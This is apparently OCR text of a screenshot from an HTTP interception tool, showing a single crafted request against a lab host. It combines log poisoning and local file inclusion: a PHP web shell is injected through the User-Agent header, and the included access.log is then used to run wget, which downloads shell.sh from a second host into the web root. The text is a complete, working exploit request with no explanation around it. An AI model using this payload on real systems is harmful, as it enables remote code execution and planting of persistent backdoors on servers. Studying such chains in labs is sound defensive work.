 Request
Response
Pretty Raw \n Actions
1 GET http://192.168.0.188/cgi-data/getImage.php?file=/var/log/durian.log/access.log&
X_T=wget+http://192.168.0.168/shell.sh+-O+/var/www/html/blog/shell.sh HTTP/1.1
2 Host: 192.168.0.188
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 <?php system($_GET['X_T']); ?> (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
? Search... 0 matches
Waiting